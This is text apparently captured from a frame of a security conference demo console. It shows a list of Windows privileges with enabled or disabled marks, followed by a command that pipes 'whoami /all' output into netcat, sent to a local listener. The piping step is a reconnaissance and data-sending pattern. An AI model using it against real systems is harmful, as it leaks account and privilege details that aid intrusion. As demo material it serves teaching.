 (O) SeSecurityPrivilege = Manage auditing and security log
(O) SeBackupPrivilege = Back up files and directories
(O) SeRestorePrivilege = Restore files and directories
(O) SeSystemtimePrivilege = Change the system time
(O) SeShutdownPrivilege = Shut down the system
(O) SeRemoteShutdownPrivilege = Force shutdown from a remote system
(O) SeTakeOwnershipPrivilege = Take ownership of files or other ob
(O) SeDebugPrivilege = Debug programs
(O) SeSystemEnvironmentPrivilege = Modify firmware environment values
(O) SeSystemProfilePrivilege = Profile system performance
(O) SeProfileSingleProcessPrivilege = Profile single process
(O) SeIncreaseBasePriorityPrivilege = Increase scheduling priority
(X) SeLoadDriverPrivilege = Load and unload device drivers
(O) SeCreatePagefilePrivilege = Create a pagefile
(O) SeIncreaseQuotaPrivilege = Increase quotas
(X) SeUndockPrivilege = Remove computer from docking statio
(O) SeAssignPrimaryTokenPrivilege = Replace a process level token
C:\BlackHat\bhdemo1>whoami /all | nc -v 127.0.0.1 12345
kabar [127.0.0.1] 12345 (?) open
^C
C:\BlackHat\bhdemo1>_